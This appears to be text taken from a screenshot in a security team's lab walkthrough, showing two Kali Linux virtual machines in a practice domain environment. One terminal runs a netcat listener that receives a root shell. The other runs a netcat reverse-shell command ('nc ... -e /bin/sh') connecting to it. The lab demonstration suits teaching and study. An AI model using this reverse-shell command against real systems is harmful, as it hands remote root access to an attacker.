 kali-2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 实验机器 单域演练环境 Win 7 x64 Mary-PC 2008 R2 x64 DC God.org 2008 R2 x64 WebServer
root@saulGoodman: ~
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.2.7: inverse host lookup failed: Unknown host
connect to [192.168.2.12] from (UNKNOWN) [192.168.2.7] 42264
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
Home
kali2020 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali2020
[Problem loading page - ... root@kali: ~
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
root@kali:~# nc 192.168.2.12 6666 -e /bin/sh
File System
Gcow安全团队